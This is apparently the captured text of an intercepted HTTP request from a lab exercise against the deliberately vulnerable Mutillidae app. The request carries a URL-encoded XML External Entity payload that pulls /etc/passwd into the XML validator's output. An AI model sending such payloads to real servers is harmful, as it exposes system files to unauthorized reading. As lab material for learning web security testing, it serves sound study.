 Request
Pretty Raw Hex
\n
1 POST /mutillidae/index.php HTTP/1.1
2 Host: 10.1.1.8
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Referer:
http://10.1.1.8/mutillidae/index.php?page=xml-validator.php&xml=&xml-validator-php-submit-button=Validate+XML
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: showhints=1; PHPSESSID=31bjud6qsh14jodtjfeq9r0th3
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 476
13
14 page=xml-validator.php&xml=
%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22UTF-8%22%3f%3e%0d%0a%3c!DOCTYPE%20note%20%5b%0d%0a%20%20%3c!E
NTITY%20test%20SYSTEM%20%22file%3a%2f%2f%2fetc%2fpasswd%22%3e%0d%0a%5d%3e%3cnote%3e%0d%0a%20%20%3cto%3eTove%3
c%2fto%3e%0d%0a%20%20%3cfrom%3e%26test%3b%3c%2ffrom%3e%0d%0a%20%20%3cheading%3eRecordatorio%3c%2fheading%3e%0
d%0a%20%20%3cbody%3eEsto%20es%20una%20prueba!%3c%2fbody%3e%0d%0a%3c%2fnote%3e&xml-validator-php-submit-button
=Validate+XML